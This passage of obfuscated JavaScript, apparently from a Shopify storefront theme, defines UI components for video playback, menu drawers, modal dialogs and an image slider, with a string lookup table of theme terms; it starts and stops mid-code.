_0x5317b4=_0x569ed0;if(super(),this.playButton=this[_0x5317b4(973)](_0x5317b4(645)),this[_0x5317b4(1037)]=this[_0x5317b4(962)].noPlayBtn===_0x5317b4(770),this.loaded=!1,this[_0x5317b4(915)]=this.querySelector(_0x5317b4(915)),this[_0x5317b4(719)]=this[_0x5317b4(915)][_0x5317b4(973)](_0x5317b4(639)),this.invalidFormatSrc&&this[_0x5317b4(719)].remove(),this[_0x5317b4(506)]&&this[_0x5317b4(506)].addEventListener("click",this.playVideo.bind(this)),this[_0x5317b4(915)]&&this[_0x5317b4(915)][_0x5317b4(1040)]("ended",this[_0x5317b4(840)][_0x5317b4(535)](this)),this[_0x5317b4(915)][_0x5317b4(1040)](_0x5317b4(768),this[_0x5317b4(882)][_0x5317b4(535)](this)),this.video[_0x5317b4(1040)]("canplaythrough",this[_0x5317b4(899)][_0x5317b4(535)](this)),this.video[_0x5317b4(1040)](_0x5317b4(966),this[_0x5317b4(899)][_0x5317b4(535)](this)),this[_0x5317b4(962)].autoplay===_0x5317b4(770)&&"IntersectionObserver"in window){const _0x473649={root:null,rootMargin:_0x5317b4(911),threshold:.05};this[_0x5317b4(771)]=new IntersectionObserver(this.handleIntersection[_0x5317b4(535)](this),_0x473649),this[_0x5317b4(771)][_0x5317b4(884)](this)}}[_0x569ed0(794)](){const _0x4c3cec=_0x569ed0;this[_0x4c3cec(915)][_0x4c3cec(720)]?(!this[_0x4c3cec(812)]&&(this.video[_0x4c3cec(540)](),this.loaded=!0),this[_0x4c3cec(915)][_0x4c3cec(966)](),this[_0x4c3cec(832)][_0x4c3cec(924)](_0x4c3cec(581)),this.playButton&&this.noPlayBtn&&(this[_0x4c3cec(506)][_0x4c3cec(1030)].visibility=_0x4c3cec(606))):(this[_0x4c3cec(915)][_0x4c3cec(464)](),this[_0x4c3cec(832)].remove(_0x4c3cec(581)))}[_0x569ed0(840)](){const _0x2f4393=_0x569ed0;this[_0x2f4393(832)][_0x2f4393(611)](_0x2f4393(581))}[_0x569ed0(899)](){const _0x1aacbe=_0x569ed0;this[_0x1aacbe(832)][_0x1aacbe(611)](_0x1aacbe(599))}[_0x569ed0(882)](){const _0x3eb5a2=_0x569ed0;this[_0x3eb5a2(832)].add(_0x3eb5a2(599))}handleIntersection(_0x517536){_0x517536.forEach(_0xaf5168=>{const _0x32a718=_0x3737;if(_0xaf5168[_0x32a718(838)]){for(let _0x4d7c56 of this.video[_0x32a718(936)](_0x32a718(1039)))_0x4d7c56[_0x32a718(806)](_0x32a718(505),_0x4d7c56[_0x32a718(584)](_0x32a718(829))),_0x4d7c56[_0x32a718(696)](_0x32a718(829));this.video[_0x32a718(540)]();var _0x2c5fe2=this.video[_0x32a718(966)]();_0x2c5fe2!==void 0&&_0x2c5fe2[_0x32a718(927)](_0x3f6471=>{const _0x5ed7d5=_0x32a718;console[_0x5ed7d5(569)](_0x5ed7d5(927)),_0x3f6471.name===_0x5ed7d5(945)&&(this.classList[_0x5ed7d5(611)](_0x5ed7d5(581)),this[_0x5ed7d5(506)]&&this[_0x5ed7d5(1037)]&&(this[_0x5ed7d5(506)][_0x5ed7d5(1030)].visibility=_0x5ed7d5(459)))})[_0x32a718(834)](()=>{const _0x24dccd=_0x32a718;console.log(_0x24dccd(834)),this[_0x24dccd(915)].play()}),this[_0x32a718(771)].disconnect()}})}}customElements[_0x569ed0(635)]("internal-video",InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x45d4dc=_0x569ed0;super(),this[_0x45d4dc(878)]=this[_0x45d4dc(973)](_0x45d4dc(616)),this[_0x45d4dc(1040)](_0x45d4dc(951),this[_0x45d4dc(597)][_0x45d4dc(535)](this)),this[_0x45d4dc(1040)](_0x45d4dc(861),this[_0x45d4dc(775)][_0x45d4dc(535)](this)),this[_0x45d4dc(504)]()}bindEvents(){const _0x384fc8=_0x569ed0;this.querySelectorAll("summary")[_0x384fc8(472)](_0x26f4a5=>_0x26f4a5.addEventListener(_0x384fc8(1053),this[_0x384fc8(695)].bind(this))),this[_0x384fc8(936)]("button:not(.menu-drawer__close-menu-btn)")[_0x384fc8(472)](_0x419ad1=>_0x419ad1[_0x384fc8(1040)](_0x384fc8(1053),this[_0x384fc8(1048)][_0x384fc8(535)](this)))}onKeyUp(_0xa88ba3){const _0x5e0b91=_0x569ed0;if(_0xa88ba3[_0x5e0b91(674)][_0x5e0b91(700)]()!==_0x5e0b91(755))return;const _0x3144e5=_0xa88ba3[_0x5e0b91(898)].closest("details[open]");_0x3144e5&&(_0x3144e5===this.mainDetailsToggle?this[_0x5e0b91(876)](_0xa88ba3,this[_0x5e0b91(878)][_0x5e0b91(973)](_0x5e0b91(486))):this.closeSubmenu(_0x3144e5))}[_0x569ed0(695)](_0x448867){const _0x35574e=_0x569ed0,_0x3eea47=_0x448867[_0x35574e(454)],_0x52586a=_0x3eea47[_0x35574e(881)],_0x189ae5=_0x52586a[_0x35574e(858)](_0x35574e(727)),_0x4926ff=_0x52586a[_0x35574e(831)](_0x35574e(967)),_0x1dbffd=window[_0x35574e(900)](_0x35574e(669));function _0x355cb7(){const _0x40c6c3=_0x35574e;trapFocus(_0x3eea47[_0x40c6c3(893)],_0x52586a[_0x40c6c3(973)](_0x40c6c3(699))),_0x3eea47[_0x40c6c3(893)].removeEventListener(_0x40c6c3(758),_0x355cb7)}_0x52586a===this[_0x35574e(878)]?(_0x4926ff&&_0x448867[_0x35574e(620)](),_0x4926ff?this[_0x35574e(876)](_0x448867,_0x3eea47):this.openMenuDrawer(_0x3eea47),window[_0x35574e(900)](_0x35574e(808))&&document[_0x35574e(640)][_0x35574e(1030)].setProperty("--viewport-height",window[_0x35574e(1036)]+"px")):setTimeout(()=>{const _0x4dbe36=_0x35574e;_0x52586a.classList[_0x4dbe36(924)](_0x4dbe36(489)),_0x3eea47[_0x4dbe36(806)](_0x4dbe36(570),!0),_0x189ae5&&_0x189ae5[_0x4dbe36(832)][_0x4dbe36(924)](_0x4dbe36(871)),!_0x1dbffd||_0x1dbffd[_0x4dbe36(543)]?_0x355cb7():_0x3eea47[_0x4dbe36(893)][_0x4dbe36(1040)](_0x4dbe36(758),_0x355cb7)},100)}[_0x569ed0(562)](_0x5aca50){const _0x502493=_0x569ed0;setTimeout(()=>{const _0x229b5e=_0x3737;this[_0x229b5e(878)][_0x229b5e(832)][_0x229b5e(924)](_0x229b5e(489))}),_0x5aca50[_0x502493(806)](_0x502493(570),!0),trapFocus(this.mainDetailsToggle,_0x5aca50),document[_0x502493(572)].classList[_0x502493(924)](_0x502493(458)+this.dataset[_0x502493(697)])}closeMenuDrawer(_0x5f75f7,_0x14b2ab=!1){const _0x44138b=_0x569ed0;_0x5f75f7!==void 0&&(this[_0x44138b(878)][_0x44138b(832)].remove("menu-opening"),this[_0x44138b(878)][_0x44138b(936)]("details")[_0x44138b(472)](_0x1a1c5c=>{const _0xb79889=_0x44138b;_0x1a1c5c[_0xb79889(696)](_0xb79889(967)),_0x1a1c5c.classList[_0xb79889(611)]("menu-opening")}),this[_0x44138b(878)].querySelectorAll(".submenu-open")[_0x44138b(472)](_0x6e15c3=>{const _0x5b10d0=_0x44138b;_0x6e15c3[_0x5b10d0(832)][_0x5b10d0(611)](_0x5b10d0(871))}),document[_0x44138b(572)][_0x44138b(832)].remove(_0x44138b(458)+this[_0x44138b(962)][_0x44138b(697)]),removeTrapFocus(_0x14b2ab),this[_0x44138b(777)](this[_0x44138b(878)]))}[_0x569ed0(775)](_0x31e936){setTimeout(()=>{const _0x131be0=_0x3737;this[_0x131be0(878)][_0x131be0(831)]("open")&&!this[_0x131be0(878)][_0x131be0(726)](document.activeElement)&&this[_0x131be0(876)]()})}[_0x569ed0(1048)](_0x4b9dfd){const _0x2ad15c=_0x569ed0,_0x42b8df=_0x4b9dfd[_0x2ad15c(454)][_0x2ad15c(858)]("details");this[_0x2ad15c(1067)](_0x42b8df)}[_0x569ed0(1067)](_0x36ceff){const _0x22bdec=_0x569ed0,_0x384401=_0x36ceff[_0x22bdec(858)](_0x22bdec(497));_0x384401&&_0x384401[_0x22bdec(832)][_0x22bdec(611)](_0x22bdec(871)),_0x36ceff[_0x22bdec(832)][_0x22bdec(611)](_0x22bdec(489)),_0x36ceff[_0x22bdec(973)]("summary")[_0x22bdec(806)](_0x22bdec(570),!1),removeTrapFocus(_0x36ceff[_0x22bdec(973)](_0x22bdec(486))),this[_0x22bdec(777)](_0x36ceff)}[_0x569ed0(777)](_0x33aa9c){const _0x398899=_0x569ed0;let _0x2bf5a5;const _0x2a5403=_0x452416=>{const _0x2dffea=_0x3737;_0x2bf5a5===void 0&&(_0x2bf5a5=_0x452416),_0x452416-_0x2bf5a5<400?window[_0x2dffea(568)](_0x2a5403):(_0x33aa9c[_0x2dffea(696)]("open"),_0x33aa9c[_0x2dffea(858)](_0x2dffea(800))&&trapFocus(_0x33aa9c[_0x2dffea(858)]("details[open]"),_0x33aa9c[_0x2dffea(973)]("summary")))};window[_0x398899(568)](_0x2a5403)}}customElements[_0x569ed0(635)](_0x569ed0(701),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x22efff=_0x569ed0;super(),this[_0x22efff(936)](_0x22efff(566))[_0x22efff(472)](_0x56b534=>_0x56b534[_0x22efff(1040)](_0x22efff(1053),this.closeButtonClick[_0x22efff(535)](this)))}[_0x569ed0(562)](_0x1d04f8){const _0x413e00=_0x569ed0;this[_0x413e00(1008)]=this[_0x413e00(1008)]||document.querySelector(_0x413e00(689)),this[_0x413e00(752)]=this[_0x413e00(752)]||this[_0x413e00(858)](_0x413e00(637))[_0x413e00(832)][_0x413e00(726)]("header-wrapper--border-bottom")?1:0,document[_0x413e00(640)][_0x413e00(1030)][_0x413e00(538)](_0x413e00(703),parseInt(this.header[_0x413e00(476)]()[_0x413e00(879)]-this.borderOffset)+"px"),this.header[_0x413e00(832)][_0x413e00(924)](_0x413e00(997)),setTimeout(()=>{const _0x491e89=_0x413e00;this.mainDetailsToggle[_0x491e89(832)][_0x491e89(924)](_0x491e89(489))}),_0x1d04f8[_0x413e00(806)](_0x413e00(570),!0),trapFocus(this[_0x413e00(878)],_0x1d04f8),document[_0x413e00(572)][_0x413e00(832)][_0x413e00(924)](_0x413e00(458)+this[_0x413e00(962)].breakpoint)}[_0x569ed0(876)](_0x55837c,_0x22127a){const _0x3dd178=_0x569ed0;super[_0x3dd178(876)](_0x55837c,_0x22127a),this[_0x3dd178(1008)].classList[_0x3dd178(611)](_0x3dd178(997))}[_0x569ed0(657)](_0x58f9db){const _0x2c9a26=_0x569ed0;this[_0x2c9a26(876)](_0x58f9db,this[_0x2c9a26(878)].querySelector(_0x2c9a26(486))),this.querySelector(_0x2c9a26(917))[_0x2c9a26(806)]("aria-expanded",_0x2c9a26(1015))}}customElements[_0x569ed0(635)]("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x4f263e=_0x569ed0;super(),this[_0x4f263e(973)](_0x4f263e(603))[_0x4f263e(1040)](_0x4f263e(1053),this[_0x4f263e(625)][_0x4f263e(535)](this,!1)),this[_0x4f263e(1040)]("keyup",_0x15c19f=>{const _0x50942f=_0x4f263e;_0x15c19f[_0x50942f(674)].toUpperCase()===_0x50942f(755)&&this[_0x50942f(625)]()}),this[_0x4f263e(832)][_0x4f263e(726)]("media-modal")?this[_0x4f263e(1040)](_0x4f263e(937),_0x39a860=>{const _0x1705e6=_0x4f263e;_0x39a860.pointerType===_0x1705e6(790)&&!_0x39a860[_0x1705e6(898)][_0x1705e6(858)](_0x1705e6(830))&&this.hide()}):this.addEventListener(_0x4f263e(1053),_0x3f2c9d=>{const _0x5d026f=_0x4f263e;_0x3f2c9d[_0x5d026f(898)]===this&&this[_0x5d026f(625)]()})}connectedCallback(){const _0x38567b=_0x569ed0;this[_0x38567b(716)]||(this[_0x38567b(716)]=!0,document.body[_0x38567b(946)](this))}[_0x569ed0(509)](_0xd1aa21){const _0x273047=_0x569ed0;this[_0x273047(867)]=_0xd1aa21;const _0x132600=this[_0x273047(973)](_0x273047(617));document[_0x273047(572)][_0x273047(832)].add("overflow-hidden"),this[_0x273047(806)]("open",""),_0x132600&&_0x132600[_0x273047(681)](),trapFocus(this,this.querySelector(_0x273047(1049))),window[_0x273047(887)]()}[_0x569ed0(625)](){const _0xd8490a=_0x569ed0;document[_0xd8490a(572)][_0xd8490a(832)][_0xd8490a(611)]("overflow-hidden"),document[_0xd8490a(572)][_0xd8490a(498)](new CustomEvent(_0xd8490a(737))),this[_0xd8490a(696)](_0xd8490a(967)),removeTrapFocus(this[_0xd8490a(867)]),window[_0xd8490a(887)]()}}customElements[_0x569ed0(635)](_0x569ed0(864),ModalDialog);function _0x354f(){const _0x141c52=["scrollY","day_dd_mm_numeric","getVariantData","internalVideos","code","sliderItemOffset","background","fieldName",".variant-money-change",".sticky-atc__label__text","setInputAvailability","loadContent","initVariants","--sticky-atc-offset","comparePrice","35evdNhZ","data-test-mode","1418HDkigP","search",".section-header","moneyFormat",".popup-modal__timer__seconds","Inventory-","currentScript","quantity-breaks-","onSummaryClick","removeAttribute","breakpoint","data-delay-days","button","toUpperCase","menu-drawer","playSlideshow","--header-bottom-position","TAB"," .product-media-modal__content",".comparison-slider__overlay-under","comparePrices","floor",".main-atc-price-span-","quantityUpdateUnsubscriber","soldOut","scrollTo","quantityUpdate",".sign-up-popup-overlay",".bundle-deals__total-price","moved","9GpXlAR","handleChange","invalidFormatSrc","paused",'[type="radio"]',"data-autoplay","originalSection","dd_mm_numeric","plus","contains",".has-submenu","sticky-atc-image-","addToCart","reduce","rtl","hideElement",".bundle-deals__media-item-container","mouseover","sticky-atc-price-",'label[data-input="',"modalClosed","error","totalPages","updatePdpPrices","INPUT","sliderAutoplayButton","atcButtons","setDate","formVariants","data-modal","transform","isValid","dropdown","shiftKey",", #product-form-installment-","borderOffset","history","initIds","ESCAPE","atcErrorMsg",".select--small","transitionend","action","parseDatesToSkip","method","push","top","[amount_saved]","aria-label","mousedown",'[name="add"]',"waiting","section","true","observer","required","fetchAvailability","complementary-products","onFocusOut","price","closeAnimation","input_","updateURL","selectedOffer","data-unavailable","tuesday","setAutoPlay","provinceContainer","selectedQuantity","changeEvent","autoplay","jsonData","pauseVideos","mouse","updatePickupAvailability","StickyAtcVariantPicker-","removeChild","playVideo","sliderItemsToShow","offerPrices",".sticky-atc__label","mm_dd","shopify:section:load","details[open]","quantityGifts","replace","aria-current","trim","linkToSlide","setAttribute","pdpPrices","(max-width: 990px)","button:not(.internal-video__play, .internal-video__sound-btn)","mainAtcBtnError","Shopify","loaded","updateShareUrl","handleScrollBtn","productForm","promo-bar-data-","compare_at_price","ENTER","footerSpacing","sliderControlButtons","input--error",".main-product-atc","url","popup-overlay--active","stepUp","toggleAddButton","disabled","firstElementChild","data-src","deferred-media, product-model","hasAttribute","classList","sliderFirstItemNode","then","sliderControlWrapper",".bundle-deals__variant-select","ARROWUP","isIntersecting",".badge__money-saved","endedVideo","update","main-atc-price-","bundle-deals","data-display-timer","shopUrl","selectedVariants","round","268868Hoalmd","variant-selects-","inputRadios","tagName","variant-selects","data-search-value","validateQtyRules","contentWindow",'[id^="Deferred-Poster-"]',"OPTION","closest","secondarySelect","updateMasterId","focusout","countryHandler","selectedIndex","modal-dialog","updateUnavailable","compareMode","openedBy","apply","secondary-variant-select","quantity","submenu-open","autoRotateSlides","baseComparePrice","display","sticky-header","closeMenuDrawer","ARROWRIGHT","mainDetailsToggle","bottom","checkATCScroll","parentNode","showSpinner","textContent","observe","scrollBtn","getMonth","pauseAllMedia","removeErrorMessage","string","percentageLeft","focusInHandling","updatePrices","nextElementSibling",'","args":""}',"select","slider-component","prevButton","target","hideSpinner","matchMedia",".comparison-slider__line",".select",'input[type="radio"]',"variantStrings","autoplaySpeed","applyStickyAtcError","removeEventListener","?variant=",'input[name="quantity"]',"sliderItems","0px","onInputChange","application/","day_dd_mm","video","unavailable_with_option",".header__icon--menu[aria-expanded=true]","variantChange","SPACE","toggle","application/json","cors",".bundle-deals__product","add","min","get","catch","CountryProvinceSelector","DOMContentLoaded","clientWidth","filter","parseFromString","product-recommendations--loaded","bundle-deals__media-item--disabled","secondary-variant-select-separate","querySelectorAll","pointerup","email","toString","json","text","slider-counter__link--active","updateDisplayedPdpPrices","price-","NotAllowedError","appendChild","scrollLeft","media-gallery template video",'[id^="Slide-"]',"data-provinces","keyup","getTime","cross-site","basePrice","monthLabels","getDate",".popup-modal__close","slider","change","parentElement","focusOutHandling","dataset","secondarySelectSelector","updateOptions","parse","play","open","setUnavailable","featured_media","2093483NnUKVz","currentPageElement","visibility-hidden","querySelector",".product-form__input:nth-child(","pageTotalElement",".product-form__input","totalPrice","map",'[id^="MediaGallery-',"mainAtcBtnLabel","type",".product-form__input__type","handleErrorMessage","thursday","name","[price]","value","undefined","includes","connectedCallback","unshift","popup-modal--active","autoPlayToggle",".quantity__button[name='plus']","nextButton","data-timer-duration","menu-open",'[id^="custom-label-',"setSelectorByValue","input","checked","product-recommendations","label","bundle-deals__product--deselected","padStart",".price__regular .price-item--regular","speed","header","renderProductInfo",".comparison-slider__input","scrollDestination",".quantity-break","sticky-atc-footer-spacer",".sticky-atc__scroll-btn","false","quantity-breaks","amount_no_decimals","focusin","hasVariants","height","next","isRequired",".quantity-break__compare-price","fixedDiscount","notMain","monday","idIndex","ltr","indexOf","style","slidesPerPage","#StickyAtcSubmit-","mediaItemContainers","skipUnavailable","has","innerHeight","noPlayBtn","focused","source[data-src]","addEventListener","790144ouooPa","dd_mm_no_dot","isSkipped","wednesday","setSlideVisibility","nodeName","clientHeight","onCloseButtonClick",'[role="dialog"]',"currentPage","mainAtcBtn","checkboxes","click","scroll","slideshow-component","isa","handleSelectChange","[value]","slideshow__autoplay--paused","stickyAtcButton","stepDown","amount","innerText","mainAtcButton","keydown",".slider-counter__link","closeSubmenu","stringify","#ProductSubmitButton-",".footer","findIndex",".slider__slide","selectIndex","focus",".slideshow__slide","isAfterScroll",".sign-up-popup-modal","currencySymbol","currentTarget",".slideshow__autoplay","polite","getItem","overflow-hidden-","visible",".select__select","prototype",'[type="application/json"]',"quantity-input","pause","toFixed","options","datesToSkip","div","submit","aria-controls","afterScroll","forEach","updateUrl","[compare_price]","Sku-","getBoundingClientRect","post","data-default","initOfferPrices","tabindex","parameters","non-existent","pauseSlideshow","available","insertDates","summary","enableSliderLooping","dd_mm","menu-opening","currentVariant","resetPages","countryEl","updateTotalPrice","swatch","width","createInputs",".submenu-open","dispatchEvent","stickyAtcBtnError",'[id^="Details-"] summary',"prevValue","getComputedStyle",".bundle-deals__compare-price","bindEvents","src","playButton","isSecondary","max","show",".slider-buttons","smooth","slideScrollPosition","aria-live","none",":checked",".quantity-break__variant-select","[end_date]",".quantity-break__variants","offsetHeight","StickyAtcSubmitButton-","option","left","updateVariantInput","#ProductModal-","step","input[checked]",".popup-modal__dismiss-btn",".quantity-break__selector-item","maxDays","[amount_saved_rounded]","dynamic-dates","prices","inputs","product-form","bind",'[data-media-id="',"labels","setProperty","from","load","offsetLeft","next_display_date","matches","option1",'input[type="radio"][value="',"form","handleCheckboxChange",".variant-price-update","getDay",", #ProductSubmitButton-","elementsToChange",".bundle-deals__checkbox","months","location","index","off","modelViewerUI","variantSelects","totalComparePrice","dropdwon",".main-atc-price","openMenuDrawer","togglePlayButtonState",'input[type="radio"], .select__select option',"template",".menu-drawer__close-menu-btn","length","requestAnimationFrame","log","aria-expanded","initProvince","body","1248426WxuDse","requiredFields","saturday","replaceState",".sticky-atc-footer-spacer","pauseVideo","data-delay-seconds","find","internal-video--playing","match","postMessage","getAttribute","localStorage","skipNonExistent","product-form-","amount_with_comma_separator","productContainers","variantData","createElement","status",".main-atc__label__text","minDays","split","floatingBtns","onKeyUp","isText","internal-video--loading","initCountry","162476UkmDpQ","offer_",'[id^="ModalClose-"]',"ARROWDOWN","friday","hidden","updateMedia","isSlideVisible","productFormInput",'button[name="next"]',"remove","defaultValue","days","mediaItemImgs","scrollMultiplier","details",".template-popup",".grid__item","validFields","preventDefault","addDaysSkipping","compare_price","addListener","PAGEDOWN","hide","slideChanged","onButtonClick","scrolledPast","selectedId",".search-modal__form--polyfill","updateFormIds","getElementById","unavailable",".badge__percentage-saved","define","rearrangeDays",".header-wrapper","innerHTML",'source[type="application/x-mpegURL"]',"documentElement","initPages",".bundle-deals__price","8529140FfrpOx","provinceEl",".internal-video__play","unobserve",".comparison-slider__overlay","firstChild","QuantityBreaks",'input[type="radio"]:checked',"sliderControlLinksArray","1254XwCPIb","className","updateFormVariants","autoplayButtonIsSetToPlay","content","closeButtonClick","variantPickers","prepend","[start_date]","setActiveMedia","properties[","dateFormat","Unchecked runtime.lastError: The message port closed before a response was received.","daysToSkip","ARROWLEFT","validateValue","aria-hidden","(prefers-reduced-motion: reduce)"];return _0x354f=function(){return _0x141c52},_0x354f()}const searchResultsElem=_0x569ed0(572);class ModalOpener extends HTMLElement{constructor(){const _0x3cefd0=_0x569ed0;super();const _0x26c65e=this[_0x3cefd0(973)](_0x3cefd0(809));_0x26c65e&&_0x26c65e[_0x3cefd0(1040)](_0x3cefd0(1053),()=>{const _0x3852f6=_0x3cefd0,_0x28bb9d=document[_0x3852f6(973)](this[_0x3852f6(584)](_0x3852f6(746)));_0x28bb9d&&_0x28bb9d[_0x3852f6(509)](_0x26c65e)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x24ffd4=_0x569ed0;super();const _0x5480d0=this.querySelector(_0x24ffd4(856));_0x5480d0&&_0x5480d0[_0x24ffd4(1040)](_0x24ffd4(1053),this[_0x24ffd4(681)].bind(this))}[_0x569ed0(681)](_0x4f825a=!0){const _0x5ad0c3=_0x569ed0;if(window[_0x5ad0c3(887)](),!this[_0x5ad0c3(584)](_0x5ad0c3(812))){const _0xead507=document.createElement(_0x5ad0c3(468));_0xead507.appendChild(this[_0x5ad0c3(973)](_0x5ad0c3(565))[_0x5ad0c3(656)][_0x5ad0c3(828)].cloneNode(!0)),this[_0x5ad0c3(806)](_0x5ad0c3(812),!0);const _0x439491=this[_0x5ad0c3(946)](_0xead507[_0x5ad0c3(973)]("video, model-viewer, iframe"));_0x4f825a&&_0x439491[_0x5ad0c3(1074)]()}}}customElements[_0x569ed0(635)]("deferred-media",DeferredMedia);const defaultDirection=document.currentScript&&document[_0x569ed0(693)][_0x569ed0(962)].isRtl===_0x569ed0(770)?_0x569ed0(731):_0x569ed0(1028),isRtl=defaultDirection===_0x569ed0(731);class SliderComponent extends HTMLElement{constructor(){const _0x2d9b23=_0x569ed0;super(),this[_0x2d9b23(958)]=this[_0x2d9b23(973)]('[id^="Slider-"]'),this[_0x2d9b23(910)]=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this[_0x2d9b23(971)]=this[_0x2d9b23(973)](".slider-counter--current"),this[_0x2d9b23(975)]=this[_0x2d9b23(973)](".slider-counter--total"),this.prevButton=this[_0x2d9b23(973)]('button[name="previous"]'),this[_0x2d9b23(995)]=this[_0x2d9b23(973)](_0x2d9b23(610)),this[_0x2d9b23(615)]=isRtl?-1:1,!(!this.slider||!this[_0x2d9b23(995)]||(this.internalVideos=this.querySelectorAll("internal-video"),this[_0x2d9b23(789)]=this.dataset[_0x2d9b23(789)]===_0x2d9b23(770)&&this[_0x2d9b23(673)][_0x2d9b23(567)]>0,this.initPages(),new ResizeObserver(_0x5a4e6b=>this.initPages())[_0x2d9b23(884)](this[_0x2d9b23(958)]),this.slider[_0x2d9b23(1040)](_0x2d9b23(1054),this[_0x2d9b23(841)][_0x2d9b23(535)](this)),this[_0x2d9b23(897)][_0x2d9b23(1040)](_0x2d9b23(1053),this[_0x2d9b23(627)][_0x2d9b23(535)](this)),this[_0x2d9b23(995)][_0x2d9b23(1040)](_0x2d9b23(1053),this[_0x2d9b23(627)].bind(this)),this[_0x2d9b23(835)]=this[_0x2d9b23(973)](_0x2d9b23(510)),!this.sliderControlWrapper||!this[_0x2d9b23(835)][_0x2d9b23(973)](_0x2d9b23(1066))))&&(this.sliderFirstItemNode=this.slider[_0x2d9b23(973)](_0x2d9b23(1072)),this[_0x2d9b23(651)]=Array[_0x2d9b23(539)](this[_0x2d9b23(835)][_0x2d9b23(936)](_0x2d9b23(1066))),this.sliderControlLinksArray[_0x2d9b23(472)](_0x351303=>_0x351303.addEventListener("click",this[_0x2d9b23(805)][_0x2d9b23(535)](this))))}[_0x569ed0(641)](){const _0x45e2c1=_0x569ed0;if(this.sliderItemsToShow=Array[_0x45e2c1(539)](this[_0x45e2c1(910)])[_0x45e2c1(931)](_0x344295=>_0x344295[_0x45e2c1(930)]>0),this[_0x45e2c1(795)].length<2)return;const _0x183ccc=this[_0x45e2c1(795)][0][_0x45e2c1(541)]*this[_0x45e2c1(615)];this[_0x45e2c1(675)]=this.sliderItemsToShow[1][_0x45e2c1(541)]*this.scrollMultiplier-_0x183ccc,this[_0x45e2c1(1031)]=Math[_0x45e2c1(708)]((this[_0x45e2c1(958)].clientWidth-_0x183ccc)/this[_0x45e2c1(675)]),this[_0x45e2c1(739)]=this[_0x45e2c1(795)].length-this[_0x45e2c1(1031)]+1,this[_0x45e2c1(841)]()}[_0x569ed0(491)](){const _0x168206=_0x569ed0;this[_0x168206(910)]=this.querySelectorAll(_0x168206(949)),this[_0x168206(641)]()}[_0x569ed0(841)](){const _0x270449=_0x569ed0;if(!this[_0x270449(958)]||!this[_0x270449(995)])return;const _0x228554=this.currentPage;if(this[_0x270449(1050)]=Math.round(this.slider[_0x270449(947)]*this[_0x270449(615)]/this[_0x270449(675)])+1,this[_0x270449(971)]&&this[_0x270449(975)]&&(this[_0x270449(971)][_0x270449(883)]=this[_0x270449(1050)],this[_0x270449(975)].textContent=this[_0x270449(739)]),this.currentPage!=_0x228554&&this[_0x270449(498)](new CustomEvent(_0x270449(626),{detail:{currentPage:this.currentPage,currentElement:this[_0x270449(795)][this[_0x270449(1050)]-1]}})),this.sliderControlButtons=this[_0x270449(936)](_0x270449(1066)),this[_0x270449(820)][_0x270449(567)]>0){this[_0x270449(820)][_0x270449(472)](_0x3aa34d=>{const _0x1fb299=_0x270449;_0x3aa34d.classList[_0x1fb299(611)]("slider-counter__link--active"),_0x3aa34d.removeAttribute(_0x1fb299(803))});const _0x1a94b1=this.sliderControlButtons[this[_0x270449(1050)]-1];_0x1a94b1&&(_0x1a94b1[_0x270449(832)].add(_0x270449(942)),_0x1a94b1[_0x270449(806)](_0x270449(803),!0))}const _0x4ffa8e=this[_0x270449(910)][this.currentPage-1];this[_0x270449(789)]&&_0x4ffa8e&&this[_0x270449(673)][_0x270449(472)](_0x2a820b=>{const _0x106b6a=_0x270449;_0x4ffa8e.id!=_0x2a820b[_0x106b6a(858)](_0x106b6a(949)).id&&_0x2a820b.dataset[_0x106b6a(787)]!==_0x106b6a(770)&&(_0x2a820b[_0x106b6a(973)](_0x106b6a(915))[_0x106b6a(464)](),_0x2a820b[_0x106b6a(832)].remove(_0x106b6a(581)))}),!this.enableSliderLooping&&(this[_0x270449(608)](this[_0x270449(795)][0])&&this[_0x270449(958)][_0x270449(947)]===0?this[_0x270449(897)][_0x270449(806)](_0x270449(827),"disabled"):this[_0x270449(897)][_0x270449(696)](_0x270449(827)),this[_0x270449(608)](this[_0x270449(795)][this.sliderItemsToShow[_0x270449(567)]-1],!0)?this.nextButton.setAttribute("disabled",_0x270449(827)):this[_0x270449(995)][_0x270449(696)](_0x270449(827)))}[_0x569ed0(608)](_0x435b9e,_0x4c7333=!1,_0x147f22=0,_0x1f6681=!1){const _0x1e890a=_0x569ed0,_0x3df27f=_0x4c7333?10:0,_0x108756=_0x435b9e[_0x1e890a(541)]*this[_0x1e890a(615)]+_0x435b9e[_0x1e890a(930)],_0x381190=_0x435b9e[_0x1e890a(541)]*this[_0x1e890a(615)],_0x5cd5a8=this[_0x1e890a(958)][_0x1e890a(947)]*this[_0x1e890a(615)]-_0x3df27f+_0x147f22,_0x36f466=this[_0x1e890a(958)][_0x1e890a(947)]*this[_0x1e890a(615)]+this[_0x1e890a(958)][_0x1e890a(930)]+_0x3df27f-_0x147f22,_0x102d36=_0x108756<=_0x36f466,_0x4f7d4a=_0x1f6681?_0x381190>=_0x5cd5a8:!0;return _0x102d36&&_0x4f7d4a}[_0x569ed0(627)](_0x42d453){const _0x56b0c0=_0x569ed0;_0x42d453[_0x56b0c0(620)]();const _0x4d5cf3=_0x42d453[_0x56b0c0(454)][_0x56b0c0(962)][_0x56b0c0(525)]||1,_0x4c23d9=this[_0x56b0c0(958)][_0x56b0c0(947)]*this[_0x56b0c0(615)];this[_0x56b0c0(512)]=_0x42d453[_0x56b0c0(454)][_0x56b0c0(985)]===_0x56b0c0(1021)?_0x4c23d9+_0x4d5cf3*this[_0x56b0c0(675)]:_0x4c23d9-_0x4d5cf3*this[_0x56b0c0(675)],this.slider.scrollTo({left:this[_0x56b0c0(512)]*this.scrollMultiplier})}[_0x569ed0(805)](_0x52ce3d){const _0x5ab8ad=_0x569ed0;_0x52ce3d[_0x5ab8ad(620)]();const _0x4b981d=this.sliderControlLinksArray[_0x5ab8ad(1029)](_0x52ce3d[_0x5ab8ad(454)]),_0x16849b=_0x4b981d+1-this[_0x5ab8ad(1050)],_0x2d103c=this.slider.scrollLeft*this[_0x5ab8ad(615)],_0x1ed352=this[_0x5ab8ad(833)].clientWidth,_0x5d3196=_0x2d103c+_0x1ed352*_0x16849b;this.slider[_0x5ab8ad(712)]({left:_0x5d3196*this.scrollMultiplier})}}customElements[_0x569ed0(635)](_0x569ed0(896),SliderComponent),window.addEventListener(_0x569ed0(929),function(){const 